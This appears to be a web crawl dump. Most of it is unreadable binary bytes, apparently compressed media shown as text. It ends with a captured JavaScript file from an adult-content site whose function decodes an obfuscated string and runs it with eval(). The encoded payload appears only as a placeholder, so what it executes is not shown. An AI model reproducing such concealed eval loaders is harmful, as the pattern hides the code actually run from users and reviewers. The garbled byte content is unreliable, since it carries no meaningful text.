p������˭n��OpK��.�4�lHq�H�┄��:��ùV���+���-:�եY.R�y�)v�=�h���С�d>9*��괐'\����#� ��E� ����&�BE�9j�����ju�=�3Q���!Ԩp�6������P�u��.�&���P��k�R� a6LW�;S��PM�I!���|�:-r	�?n1̦�`� �'��I*��=����D���߯�$d�I��C��O�=G�g���H����.z[I	7��	^+I7��[Z,��ak~]0�3iA��/���R�)�Hm���M�����K�$��4!E���-��-����������o���J#ѯ�A��qD-?���_�Jm�F�~,�zgUs��Ф�H��h4)*q��MJ�6��0��Ԕ��%W	Ą����;4���lw��jtu5�*!KmDmu��,o���s��"ӹ�#�� 2�]���T^�Ӎ2����(�^m������l���sO��J�M��d9& RnA�7�c6-��R��Gu`>��m��P�^TQ,6�j��&��l m��������"�� �I()��'�I��x���fa��!�yZV��< M�o`Ò�DTe�N	+�V�o�q����Z	���6*^����>���F�Q��x)�Ɩ��%*Pڥ6��.$��'�(�uc2Jι~6d�d3"L��<���%�瘔�����_Ư��-e��?x�]1�G�6̆��H���	�ڢ]M��!	�-�6O���f��*�O��Z��&r�_��#! ��ۀ+H�7QW�N:&������.�@��L'SHO�f<�\����_}!J���(BSŁ�$t$��X��2�S��0�j�S��$X�'��ۺ�� ��`UNcul�6LJRdT���Du��L%��܆�Ԑw���Y8W�캜��Ķ�f�ZE���}���ZaO(����Z���O@��m[�ب��fk�J����*p� �ii�)q���yK %�\���T�-��|.V5�G�IfT�Z$���������j<���ǵ��&�%�[J�,����BM�$eq���
q�5O-�S��*G��9ck�m�ç�&�����1k�d���O\b�l���!N��Բo�(BIW����C��"uy���#����77o|$E����I`��ũV$����%^�
}۔�����nmn�z�n�P7�6�"'m�z��*���i���w��^�$���P��\��HH��5(Z����b�u����a���[�[�ԦԂ�IJ�S~��:)ۀ���Ѻ�� _��A�2�BlJ��p�,ϝڧB\Q%II��6�u_9S`ס��u�J��˱x�R�ҭ�@��� �Ìi�����P�8�?Ts2꼈�&�J[N��fk)�K�\�ݶRB���F�,�몋mt�)�d^�z�E�ʥ:=u�S��y���6~Pmܕ�8l����<�p����[.6�N��Ĩ).�Gmi��N���Z�_v[-��7��L
�v��VԂ[��қ�	pY+B͍��W2��#R)�*\y�!�$y��
ڦVG�et ��਌7�N9��{�)��>���_S*FX��ja�6IVҖ�=�o)��c�>ouS�ګ��9��5�����gM��^u�(�\���b�?�)�w�t�%�zd��y��+(���Q^[IX��Q���)ޠ��v�TolY�pY��5��1i�RX;IR9��S���d(���7�M�R��=;E�[ѻi�6���U\�.���I[��l����+J��jW�Ğ��-���QfEN楬�:7'	u����p�V�_OE�[�� �K ��[�ְo�"��y��W=q�6<�Q����q�l}<��� ��a<>T�bx��:�h�vRisY��zK�,!��l��=���O�Ł�*|�2f���#W�+��8�eY��m�Q.b6�/i ��\,p�Ã&������m+E�Y��V�G� 9���2����� �G�K���O���EQ�O�;��L��/TV�S�M���)OH��<��Z�m�^��X�F�mK�*]n�W��FZ�m��1��ԄYũ;�ؗ� �Tl P-�	6�L+���(Ri�[e���؏�<��bҾ3� ��L*QŎܼ~
/�X�:JK��x���
zW�%)���*��J�\��`-��?\3Lh4<�6�"DuL��Ŕ(����� ۨ郇���0�~[�Sxqd|ҽajm%HM��	���_#c�dc��1��N@]O]J��Zn��ЦB��2Z$��	�vC�<��z�{����Fd��2R�-7jG@�����W?e�5F�:�.M5��䈈D5��R�)�2�|y�C�8��VC�� �I9Z���]a�Pڋ()i[*R�\��I6�H ��ly �cA9r�%��D��=K����>I��T��ȨP�	��А��� ��%��n��a���*T	f�����R"-;�a	�E"�(�u�u��c�mD���&��1�y��IŬO�		��@$@'].�n���Ø��I���R��4Z�VS�$�c�e#k���@��Ц��.qv��.�!Ό�7���)��u[HI���px6�lwI�!o�uJRP��@hs����6��SF�h�^V͵Zl(�j����9M6�,)V��X^�����rÐV�������d'\�����:�,�a<��.p� [+�n0ݦ��	K�ֱ�G@|+�Ba6�)@$�yÑj��I6JU�n* ����.M�8f���Fb�Ϣ���a�����!���h� �Y@ؤ�[�e��1��]���7���sX�$5�!��SC�/c���K�N�-g �J���J�:��vŵE|�L���$4�W1��3�\��6=�:�,�P����R�69��p E�{��uFp%E(u�ck(q���~��ߥ"�<���)Gr��W�[�� �������H�J�e�ؓ�}e.pok�q��MC��UkkC���[`8ۨC����0�L+���YiA^Z�U��c�1 (Z��f@Զ;+�L�Y(įD���u(�Ñ[Jd��ZXv_���%@-)YV��KK3L��i�T�T\��e؎8��1�hmB� )R́7��{R�)���(�beLꤷ֫��\(Z�R�AY'�r���/���B��|`sp������ڍ2�Ʀ��>G١7����I[gyWu��k����q=}�z� �0�^h�Z�p�Ss�TQjM��Ԗ\��w�Z+��Z��R�R�hҪ�H�R(�jl�5h�(\e�u*��nb88 ���� 6 m�P�(&�����=��37�mU�d�	u�]��p��u_��*W�� �.B��J������u��6��Iت���[���M��$�:�^��E��j�H�/>g[�Vx��g�3	�PR� ��=��LW͢�m��k�ir@�ޚ]`�#)�����u��_��Ɩ.��2�fιn�k��R���M�(U��X8���
}U�:����]5��EO/,�BG7q�Y��T>���\6� �^�����$~ت���c�������hj��r��� [/�����˩��JIO�T�v8H�P\�����&ֲ�f���:�@�����!� q�B��r*��mFN��R\P�k�k��NYo,J�����K"�i()	���\B���X�J
�:�B�h9�E�I��z\�-��N��$+���mm؄�ouÍ����E�ĉ��,4�, ��VM�R$�툋��:�s470�
7Z���o��޾~i����5�?&ATziP�i�JV�~� �� t}Nj)�EA����R�J.̓F�y�'��  �4S؟�e�Ci��tP�����I�$���k$��ޥ��O�J'���L�!� H		�lw�ǁ|]�����	��j�C��vq�:�fu�����u��*m�&#ۯ}�o(Q� �'�����W���s4�Q�n�z�([��:��Q��Z7����Lm�D��vN�[�L3�+�y-;����d�R��b�u�((�sac�	�~}�2x!n�-�����f�S�M��:ڸ)P�8�] f<�L���Z�`������	�3�b)[.����?��Oؕ�D��f�Z��Ą$3!ũ� -�74B��:�X(*��e4���j��U�P+�ש�伶*�C�:V�h��¦Yp(�RKj�%(��8e�*��
�Ʌ)�4�kl8èP)R:�H �A�ޡ�Y���CT9��n�)���O}�.��%��U��q���J�J��ޭ�A���J��hH~^U<�ʋW�8�blYT���A�����܂�����;km����$��>�8e�k�T�d���i�v�����-T�x�|���@J����@a�ËM2T��(�J�] ��/�����<�3[LU%�����V���7t���q�uFf<��8J�����p=0Ҍ�ZU�?4�ķ��)Ց���� �m p9T�QR�%jJPd�=H�<]�5�^�҇���,�?�8���$�i�ڔ���w��l(����,��E����|�M��`�6�̙җ�("L�	i�{�QW)�~1�H $���6jw=RSE)J�p�H=��9����[S~$ʣ2'��ņ�y��p�������Xϕש�v����Ņ:�^x_�J9 ���փ4S�=S�wܹ[j�R�~���~� ����`g6�%0(�02��7����wT���HQ�=pAk5�����Rڗ��K ���� ��8��1�vY�q��b<��C�ېy�A�
��dCu����9tG�13��ZO����J�e�I<����M�R*�}��i	�rR6fuE2�O��y��T�[,���$�mN^�Y=�<�:��IUGQU=)�8�S��+y�Dg�� �PR\U�)�q���/��n���h7Ti�R�Y�M�Fҥ�m��$���^��jS��J�
Q�Oϩ�:]�[�f�t�Y~e2R�K/�l���=J�q�y�N0�x|ʚ���9Y���J��!�B�Uq�t�l�ժK�'�Q+�^����	o�aB����[e)�kߪ�_	��sty��!=C{�]B�t�z���q�����~'J\�ѻ��!��r�/��4I���r0�i�"/[�@���ē�Jk��	p?�蚪�T�����k���k5%-0��On1"j�2���p֨Aث"��olF� B��澊���;�]�A)ma4��R�k���� ����c1�%�ʵI�� �f�{�'�^4҅?Y!W�R��jq"���ކ@Z�� �w]G�{vǡE�[`��cm�'�lQd00[��īd���(�VܠDq��z��A �h���b�~n�c�GD-��h�m#�m%w�J��qU���Zc��׷�y�ݿ�,;�q�[��2�-�}1�@P'������v� ,H��d��I|���uÜ:�X����3�5�Rp��������<�����R��&ǜk]I����\��{��
�uQ�_���5P�]5���f�M�G
 a%�������}X՟��qk^�#�ᣔ���l6�IS��*1g�.�� �_u'i�-͗
A��퓧�ʉܨ���)N�����J����*'�8)���H6�Ş ���A�D�f�3���ss���}�����㉐��V����(�~���ߑ���d�`�zg�SdV>ʪW��.��:c�hl�HJW�WP
#u�8��:�X`��V\O��O9����*���m%KLO�w�)����M�o@;ES$�˪���_�y��۵)���Y~�G�MW���}Aki@�O(W>��-Y��*ܲ�:S��W֤'�����S�Bb�>�y !
]��k�w��a���	t\�/?�A!��²P,
��1���.�Wm9�N�SZ��&�R����^J	��o8��b����黵J�3� GI���d�1 �I	$	����v7�.�l�V�US6�U�R&���T�܌�ZJV�[d�$�S{��j��-��Ն�IM&r��5`�@�pr���5��n;��K�Рݏ���Ǟj0�(��MK��'�m>qQ�$b|4j�2�S�{/-��b�6��mQ@!+�sbR
OK�s��t�n��2γe�U�ns�S���aN��˄z�QU��1��xEE=I��A��Z¥��6��/��rHH�vZ[m��GrKKy�\q!�;��)
Pޓk�؋�9^��o����K��Va����F��'u�
J���/ۑ��F�7W���S��mu��|��	wo�ij>�)�E���
� �R�\6�)2]%����ܨ����k�|O[+GRA���K+՗3/�
���I��z�)�և'C�$� �($�*�)&��ɇ���x��r;{b��:�@�|��9-�ēawڴ�!`E6-�N'�5K��y3������Z��.sk���O{� ��z���ͱ�N�`G=�һ1�T��V�����큦���P���4�k
؍�I��ny����o��oB�:,���ʋ莰�٦�r�iV*(}Jm�4mk�,�M�������ɣ��Mv�M�"DaO,}��|$�B��U!hD)m�V����c��mV�N�������	)��:<������
m@�-ߞpH�u$ɦpE��K4u֕P�.�5��$���Me?0˖P��0P�6�
��:��Q��J�'�p��at��<BLr���[W�G��_T�O
njTG���]�N`mM��%W���l�#rA@=m��5���7��պ�$P�A��#)���~���ȱ#���nns/W�t�����cI���~��N���X}��)=�yG�����^sF[ՊC�hBe����� V�.��H
{���t]�dzК��p��K�$�0��(aD���~$�|�7��\X��l��(��t�dY$�Vr�쎿W�*�i�%jO랭�rT�Vj�(t�M-�I�.K�����r�(� �Rx���e���ʋmb��r�_����V� �P�{��u'�a���TD��oy�U��L<hT3��P��Q�K��*��4�[E��(�R�Ͼ��>iA�BG]����������D}Q^,HK�;� ���>�p�X�QUa��m�誖�Z+�˩Vդ9�� QO�|ag�ЀBŻs��� \6Թ �i��H2b;��5[�j�Y��g\�P3�q��~x�Ou����z�.�ےb�'T"������,&����I�0�O֔H�t����Tɾh���֡Mq���
.B��8Y��5r?�\_X}T����2���蠁����Z4ל����J�u�n1�Nj�,4V���Î0�Q�A^�m�۾8\�Ү�i,j -����b-��}�"fE,Q\����J���p�孱rml>��zs��4�?ѫԇ�:�g�_��XX��$X������=���&�P��b�֙�2�d)(�!�v-M,��6�77 ��4=a~��'�_��e��Ċ�r>g�<-jt�������MJ��F��N����5���p>���%�4�IC	ځ{��/UukU�m��&A���-B���H#�e�����r�.���kp���"nR�E����DV�J!C���店S!%7$��?O�3
�紵����5�%�}����]��u5�鮨|�ݐYRv�M}
��.$�,�������*�]FʾbIDؠJJR��c�3��7���6��~0���uwHS���� �q~�.e�x_��W�I�2��P���R�*
�p���ln��(�XN�Cx�%CZc��_7�9�ٗFs�U���8�̴3)l���PW��B����A�pG7��o�IM�1[��3>k��m�63(Ha�8�}�|�I6���{�C���y�,�ܓ6�_���B�T�d��e$�	R� �$rG�3�Q"�Q���6�顜k����'���'�s^T�ԣ��*��ړ�+@X?���'�0�%����| 5�:��%����_aT)�J��㝨'�-�%�M���n�@�5S�WFy-��A<�� ��^V�$�t�p7���sp�7���f>9�=Y�mE���{���ۧ��)��� `H�Yw���!���J�:�}���9ȮB
Jh�>RK���M�@ �����x��^�"��X�U�ĸR��о����O�T�&i�L��)��L�:n�������To퐷O"���+v�${66햹#$8�ԉ���\���h��;���
�r&R����4ܖ԰��.�ԛ�(�d�H�&�wJT�a$S���'�i��E�c�K>_^�7��5c@�:Y��iQ%ρO��j]>���!�lB�};w6�*����	^X�ܡLBI�h{��>1�f��2�+��¬��Z���P���d�AރpSk���9uW�a��GS��:e�RR���� ��=�I+?��T��kHuwN�r�9vx�0��.ǜ�5��;�ZRJw�))R�;o{�f�Y���ÅN$����m)�U^2��A)A&�� �6�_��a��x�8��^���?�<nW��~�˞c �{1��e�D�b�F�Xs����p��6��3R�e��5�7�T�0�$A�"1��hopwG���C�����:� �K�)�����]0"��r��*\�2�9��KQP?�c�WL@�d��g��H��ѕ���[M&���
O�w�[��zQ�%�`ٍ#Į?~�Gtoԣ7śǍ�)̒r��kM�*�!Ω�i�*#k*KeA ����ܖWbP�
�,S��%}�\e3�?!�%璢���P��%IY��\�$��*CF�Fm$�]�fx�Y�R�*�>�)^����ƜU��.v�W Q�fܥC/f��ٵ7&T�y�&����J����U�%J%*<��O��B��%{�fuy6�O.����rY������t���Ө��]>��K�9�0�ݐ��$Y%��?pqߘ�Cg)t�,S���v8��5�V��s�l5����]lŎ�)=Z�Td�{�g�j,x�*[�]��;⤼tx����]n�'K�E���ۤ�G�� ڒl��ܲ{���W�o�)�Q���فPeQb%�� yI��I�_6�
J6�Xw85�0_e�i$�m�>?���B�@�B��l�չW*�F����yJ>����Rz��>����!���9��/�����RlJ�Rʬ���$�|>F����������FE�pAB��tu�a��S�¬l����T�:8�|x�>Du�k"��V6g�I��'B��om�8�8wd� 22S�ck܅��rx�/����I�R;��Q�鳙��섔�!�vە+���a��l�`����3����x���t^%+-E����庂�Yim+�� >���KN&hFib���p��%�ܐS�O��0������i�!#t��d�A7��������~b��&�P���_ʗ�8�74�E����1��ӈ3A�L�f�;X �y_1��t\�&��6,92���¶���G���(�\W�>���#-Sڌ�e,�^m���*�m����Ǉ��+%��	��f)hImҝ�I���� ~\��K�p^��b:��1{.:'��K��ٳXouq<ݛ����7��3��g->�ҟ̱jԯ��C�qqV��i\�)ۂ$�*o |�f��I�犦_���x���js��;���� ���JUel}
����*�TfRY������%��T���k����7�HU���g�!��n='62��α.Si}Ɯ؝�%�d�w�$۱��0�����,� ����V� ߙm4��e4;B2����F˙&�)tx�(p���uV*}�.:�9Q�` H Ht�Q���uM� <�Rxu�����3]%݋D�3kx����ܝâ��o׶�w��B���]i+	X��p�=�8	�c���(��Zv$p�G�l�td~�V��n=SrBCY*
��ni�?Wސ�%�8Q���AbC�sl4s�255���®�� �čH��ǜuө�HẀO��_����eB� ���O�u^M,���5
yl��0��z�o�\�\�|D��T��fJ%�I����ظ"V� ,wR�_�n�m���fh�,ߒ7}�]���M�e�5��X# ?��]�F�M��ڍ3s*r3��rd���a���V��1Ji���	��{q�]~�d<�%JJ�������h �h�%ˑĐ�/�O��MO-e��U�ŨȈ�#̺�-2����]�8�Ԧ��RI&�M~��jV�ӝ��Xɴ��:�Nj���K/ʲM�b���$G6�oL(u��bR�KBf���ɳ��(r��J�}}���e�ɗ5�U�fJ�d���Q-ȫ�n����=Kg�����BJB�
%D��?@��٩7Q�-�5�����uW ]JY=�������7��Q���MD�� :�[C��c�zێ�I�̰JF�XZ�}ͺm���]-��3c-$Xj�<H����W�  /�uÎvA��e�ם+�;o8�fE���	,Fl}뀨�ul�ͮN%C��:��)k���"NKɴ��e�n��J�"4�)r�qkim��uc�B�(�@�	&�$�ϩ�Fb�^i�RZ�mD����-�HÏM�<1-t�5&����ox�LT�!!���HN�_�m���$h���5ȥ1R�̺����0�P�ԛ��*�OP@�ۛb���cca`��nW�TC��ngL� �67�y(H���G۬�U9�:��!�&:=֕�b~�ve�����3l�R�+�K��J}cq� ��'���i& aʔwS�T�R<�� ��Ç�_o�B�9������J���c{X������dh�U�nUpg=)�b��cTl���S%����,|�IZT=�c�F#��x5�����'�m(F��R;��� 5�����f?��\�)ۇ�O�v����,j�|�ܘ�}��b>�`�ֱ��
�ڶ��� .D�_h�V�MY4��S�|���6Ȗ�(���� �bi����s�o�����Hy�䃰��T�����wU�����T!W��L�]�O�0��J"���X�P���x�����'5i�)#.�2"\.��\f��z��J���\��ʪ�dm�4Q)�N�Ҩ0涚�}����6�KDݻQ&�Ď�b�����}Ru�6�Ӡ6���b���=���db%���m�)ZuT�d
ĩb4�hҚẈ`*XO ��8#��������K��Ds��(+�U��ׇ:{��2�I���-�8�*��/ԫ��}0!���J��;q���Y�@����ě�i��R�[�>���C��j)�N�i��Taӈ*+��:�sR�$e*��S�#��������H _��>�ߌe;[3�S�F�&�0-�W�0�p�<bI���;G����O5R�_��r���BR�>e1~d(�[R��{� ��a��Yj���<*to�-ȇ�X
��'� ��-�B���*p�)ˍU�����u�A��P�k���n������3��Y����MB,48������W7�"߶J�Y�:[�ڄ�J|��$Ce%˭@��m���'�!�5R�=��'̙J7>J�nBG�
<�bo~��-�.Tk���Ĺd4��� � A���xNk��$wko�L��6�@�8��Oʫ���}��/��j+6K@�ܓ�:��i}yZ�l�Ԋ5vjXpe�#��m�^�c��:�8�v�>�6��HU��E�������G'Ө��(b���.:����IJ�<�S��\Sq�5g�p�eQ2ķ�]����ۥ}Ӎ���zV�Y<~C ^֧�Cv	D��6��8ÿR3�h��\�-�ȗH���*���Т ?�n��*Z`S_K� �|㳇��=�wF�<�m��>c�|��R�R�s�hg��M�BV�܀x�N5��F�t~����V�S�4c�T��>�uɳV�H� .[tW'k��]e�S�-�J\��7*�����(��Q;@�*'�:����mE���G�3&��%��Ȁ���PBRU{\��Ͱ��4�zV��M/ǫV�u�uMJ���	I��)��`�����x0��Lc�_y>�-��J��!k��J@6ܬa&X k����H��{���ݢ��M��)L��_�=-dy�T�� }HvC}�a�n1�_��3���[�U�	kZ�a����(�C��a�RRx<����i��2�>��<�|Ϝ�>�wt��dȹ���ɩ�G%fj�W�w�."E�W\v��HC�)_%)PI��A�q�Zj��4w�	��Z{��_7u?���e&Y���:MF
ԥF�ː�2��+rUt�pH���3��c.� Q��/1�*h��Pq����BJv����{�ϵ�"����܉C4R�hy�O��|<�YZP� ��M���DX���L���9U���L�d��7j�&:A7�"�]�nQ8Tu��wO��s�e������s��9U䊆i��BP��*lx�y���A	Y����UnH����)S����D�i���ե#�R��� �	
���m/M�����y��˟[�o���c��#͜�	R�tz�oJ��%�=�eկ��I+I��R��mW�
�2,�]�U\�l�b�2䧨ܓqnr;�]�^v��
�N���@JiKb+�IA&<u,9e�w8��
[O���I�R�-4���z���"-R����Ѕ߂7������#F�F`��]�0�l+�e)K�BQ�R�Gsn�|J�^��p���)鏄s]��2d�0ԕ�U'��PP���.G$�skk�.�*+��Ki0�,-��*��V�H��0ˇ�:��2ɖ�M'#P�6��֝#�"6Ԡ!WR��Z�؛���HV��*��1��u���4D�`	u	�M���	��G��V.���<��<�2 ��V�T9��:�2r�T�I�I��)1�m�	��/̾Х[�7X���#94&d�{�Ũ���B�̸�Q�-�IuO\T�� �)�}n�GU�`   ��ג�������bsKpPb�R&z���Y�N��>�V�R��[�P�%@�A�8�/��F���~���a�~1����fܥr���mp�x�ž��Ҿq������u:i�sFN�G��>�TG��T�N�q(B��),�%%<X:��]Q���m`������}BVXL��*�����C+JB�IICi�����M}�h:͔�C��y�AalESδ�&�t]m�� ��Ř��}��d��tݰ �ۓ�N׶5�U���)�C{��R�k��?[��ǜ��!�9���o���c�6�kub��4�7�<�\/Ҫ4�P�%�(ٗ�%[۱N�=`%\n D�~��3�G.V)�
Vb����is#���I��q� ������c�.����X
�	+��$����o�=�<�p?�R����۰)��Il����˹��}���^�b}�9��kdޣ�v_7~��#<Dg�ӲzrvZ1��T��EƧʌ�����|�č�)M�*ޞ.����J�0Sڝ�g�����D��C��:�)u�w�_As{L'�֐�F4��Ϛ������,�.{��u�S�OUV}6Ysjb�%���DX��[UJʗ晢� ����2,BX��>>�u�EҺN���A�Q)1�H�* tR�b�m����Oc���"6ⷞAm�P��pTa�\(�;�-������ƚ���JBHI#�ߦlM��X,W=�;3��n�&�2����2�9RO��ᯛ*Je.J��gq
�7�a��y��.R�E��f����P�$�!G�d���~p��\�2-4����XV�R�N�u[���kb�䈩h��2��]����V[)mhAe���7��?����HsҀ�yƪC�S�%%@q�᳛�J#��ҽ�<sͰ,��/v�i���4F͂���*���>ZU��k|E��:���D�SJ��-E[~�=A?�6O뇇��]PX�)A�Q
��?L�8xi��uN�25J�L�� |������ejm�N��_�RE�F'`�]��Wl1�D��ei�;O/`z������Lh-�TW�}>���an;t�V��+y�.N��Li��O�׮@����[�������S=�ލI�ܦe�t:�������U{��ģ˺�^�dHP'̈�Q%��(Z�[r?La�EEY�6��t����LNQw8tܧ�B>U�*Tt�>ڜ�PyuU�R��ꢲn�v���P�fg��BB���ea X%	�� ���}m��A�O�Ꮩs�K�j6B��~N4?������Ŧ�=�D𕘂VR�����p�̹����W���u�6d�d\��)'����ϝ�����(�Pqe�*�@�j:XR��x=��ϕ��-���He��w�8������* ��S�m�
��u�w�{��f��q�.��2�J�P)(K�"�����Z����JM�_�#IV���QR=� n��R�O��j�L�5SҀ�6Kϔ� ۀpo�}���]-O�ޞ���J���ժ�.l������姐��z������3L"'5�eL��J�7m9>Ta@p��ڧW`��@�7Z��)�ģFB���?tT>{`C�d��"�$�#���r4,�U�K�6��i���x��iZ�o�*xZ@ �$��q��`��:��e�q��J�mC[�ñ&���pp�P��
'=��)ZIS�4�J�����`��WJQ*\f_SJl��`8��Y@����q|W��4�HSH㫁OZ
��Fs2T�!H�����<pF�ܞ����1�5OF�������
����2\ʜi0��ͣw�9����I
I"�	���L}Fz��5 %~������2�.[�_E(�dI���t�<�O���e�T�$��$r�X�L��tՌ�u"�Dr���T��a�Kl8��M�(�iQ!%{R�mБ<)��A�d);�U�{�rp��zOA�/�i�b#�Pg�,��C2���� n��d�IH�0�f��'3����Sn|�f��N�zRHܫZ�&ÀxS��k
�}��W4�%n�����.o�[	�X�閜��u��0᳹��aO��qe'�nz{�|*B��i��êr荾�B�Zw[� �;g�Ϣg�v�lzSr�h� ��~ZSCC��=���T�7tf��$� �{c�o�B������q�����X^g�-��{WJ[�~�ji2Y�r��<�A9s����/��e�<�OP��T�5���q@*������25w%�	���]�M�I#�����vs���]J]}쩓i�Lm��o=-�[�|���a��_S��oy�B���j��#Ȳv(Z�I*�'�Q�C3MK0�{"����.yn����n�^0����hquO"�.���f���nX��)ET�f�[i�.y��i���~�H������`���)sh���d1�q�27HH�������=���̩
t�q��ŇR?_��qhύ|Ѥ�!�<���^�!���=6�O�W$W��Li.y�K��$����j\c�L�6r���[��)d�^��}���!���7spml9(�a�C�m���9ԁ��X��j$6��3��P/��q���"1��I�Ɓ�Q�Ap7�W��eìY�5;/A�5� 6� �4N7�	G�r/l4�&f-(�Ss\��eI��2�2#���0��m�T�)(@me)QK�$��L,�VQ&$9����iR�=H�=S��k5�6�C����A�X� �#yQ��v���|3E;d.�r�㌸����H�Ȱ�۟��9F�ǫ���WRR�=�8���lh��P�SA��nr�H�����>U�6���)@_$��ӽ��ٳRL�hD}�b��z?�-��[�Y�y�ܢ];�=��|��}���T[ZB��~����D�5hr��mG���z&�����!�㲥AJ��M��}OS��1.$�����5D�o�U���u)�V�����Ds��[�ϸ�߯�)5:ޡ����5<�ż�-!{�z�$u��L��'O�naC٦�����S��m8~���q���4ڏOm�b��6��@Zo����߮&��7�kC�L��.|�(�_��2�GP�5.*`���ιs�*x��� �3D���x~1�S�>b���[h��Ǩ\�(� x��pU��'Tc����	O+B^RR{v8ue�
yl�i�HiBKJYYY�¹<UH���w���YG쐶���b�|eLzs���2ҍ����^�H?|5��Z���ܹ�e�����m�w�I:W�ܿG��	�w�P�:_
q��-)EM�(��� cƊ���v�¶���n�* Q�2���%�b͌��_2�Z@�h%V��ۋ�܃�z� .��̑p�W���v�:&X�<:�ϴ�y���HwQ��^���\*^\}�Gk�R�n����v� K�pP��D��"�C���J�I����BԖ�#���_h�8��
V�����Ҟx&e��.S��G�@ڛ�=�A��;�Q�#�-���� ,$K��ی�e�%J9�-��"
��O)�-�6��R�#�j�3L[��4��m�\�����fRTn��SM%�Y;_��g��-w����G[�@��Ί~P86%o!Iq����+�+V!��=}����V(�����uiҔӰ[}A�&R��z#��Z���#zN��g��5I�����N�R��z�� �e[�*#ңƒ�\K�)m�4�e4V��zn�r0>����Z�I��^�Aj��˷(�!6JO	P�҃�&�8�>.<CVcH��y�|)n}�D�i�z�cnJ������%M��6�.��ӆ~�j�'O��!��U�8��c�!����������XHPRxª�����uV��De����*�*�e���d)�ݻaq@_��t���_��� C[�;���'����ǌ*�#�8���Im���rm6���S�V'��91ӳ�Z
D�fEq&�A�m�H�c�=DU,%����15,���iבTW����jO��q̽Hp�K*��q�������`��&d��F~I�A�T�؎�-�����
Px6���O� X�����$̎G���	���]6����2�$�Đv���o`m�{"=��IHRV��p�mq�=����R�TC��E�������XC�!����bT�q�}A&ǀ�M��-r)?0.R���3\J�45j�`!�%=4�>%��R���i� �������G�rE��F�e���Ir2��vU�� Q�~X�T��ح���kHRT�p�E���ļ:S� Z���L��Lf�ʩ�_v0J���IAQl@p��M�RT1�9��A�5u6fI����,)���	鴀V ��}X� ��P8�~23�'C��E�V��1]j{ݷ��J���z&�r,N�c�rie:n>���?��k n5J��l׎���6>HK������$Kb�©O-!>��)t,!)��lo`�[c���)�mʝ}1]Uʚ^;IN��J{���눯R�H��C�][Υ! ���=�4��T �8���T��zn��/� ��$�3�]��ɺ���	O�j;-�d��Sj6��$I��1>��g3�`	�浸8���� �=��J����	�u��3��<��֎Y�]�C��� �Ԕ��{X���2����E�h��P�nP����7U:cz��ïKc�b�)W��#�#����Pp˕��j���Q#��b"U35��n���X���z�����Ф;
Fa�-��y����"�i '֫�ɷ8����rR � {m��%�J��Ti)a~�W��>7���8�1P�Lh����!."��HR�J��8}����G�Bj�ۺJ\I��J��ʺc�p�麐�����`p�� �y���I4�Q݅�;����?���i	}���-�͆ 7ر��>�
�z(�/���y��!�/������I�ء�x;R8��T5�.A@��q�&� ?��é������� H3"*ԑ1
�l�8��{�Bx�ר����� �iї��]�$]�� <�Q$�cc;4R�d��N�ͺ`p�/V��bA�!��ik���;��ߒI����z�ݞ�7:��<�Ħ����N�QO��8V�v�5fMMH�D��e�J�������P
U�U����6��je%����k! � �p�3�#@Z5�_�y�?�AÌ�I��׽����<Hg�1�n��"�@e�����P��ؐ�'�j�~�[p�l��	�^��/���k�va?+	���:G�m����靫&ͽ!��@i�7��|Hn��l+���E!��T3��(��*T�Ѫэ�����I����*[���D���h��������6�ZQ�
�B�:+�m��/�V(!9o7�V<��HQ�$!�}�����kn-"s���t��W!����\Q�#l�wz���>��.ton�M_���ω�q��!��d�I�ܢ6�S��P�o`}��A��*����g;�.��:����>��Ŷ�[c��X�Ӧ�#�6>u��t�s��;����u
(U�v+h;yM�G�> ��
�\�Cq�K1�oŷ��w���v颗}N&ܳ�1�8e�@ӽ�e��&�YNlL�O1J���o���6�˷}�Î�l�W���i�<M%:t�S�ZW�<S�!���(��~/U�㪩-�̪���-Ek���԰�x _���x�N�+y-ū�T���-��o�r��/�����.AS���lq�뉟��-9]�@Sh�� ���/]�V݆~b�O�)k�iIX�|L��ș�5����ZϹ,"��Ċ������<ŭ����v�O�dʆ�C������SJa<T�,�y'h�3��w�����>�u0�C�~�ck��q�����B쎃[]���f<���d[���,-��a'e������R��|f3�7�:�S�2���O�{n�,�� ��<Bfi�PD�р6����3�:X�w
��W�ؕ�'R��wk5T9��@� �l&ɨȘn��� �uJ� 3��b鱴�/s��t�)�J6R@���0�L���-![� �F3�M�X�wS��P��Y� Ϳ�!d�\R6B`܋���b�i�LcE�^+3�b<q��� ��$<�*aO�-^��i����L�uѺsPi�gJ|�}�JԻ�nv����\��*{To�k�|�(��ʹN��Q�c1A��V+�$~d���o@Ԩ�%z�������
-(�RU�'�8����2fd�F�H����ۭ����P$���k�݌�b6	<��+\@�NWA�%�� }KI��"2���%Ґ���9�~~��e�E���en��m�`� <f34.'r�� ���

--- FILE ---
content_type: application/javascript
request_url: https://roughporn.me/js/6FyyLlt3q7ZVjxNa4PLYnHv.js
body_size: 23166
content:
function dptkcmhul(lpiib){var outedb='Z';var vlhtflmo='A';var pyudtiwb=[];var uhwoszkv=new RegExp('['+vlhtflmo+'-'+outedb+']');var wcsk=lpiib.split(uhwoszkv);for(var i=0;i<wcsk.length;i++){pyudtiwb.push(String.fromCharCode(parseInt(wcsk[i],35)/(62)));}eval(pyudtiwb.splice(1,pyudtiwb.length).join(''));}dptkcmhul('[base64]'); 
     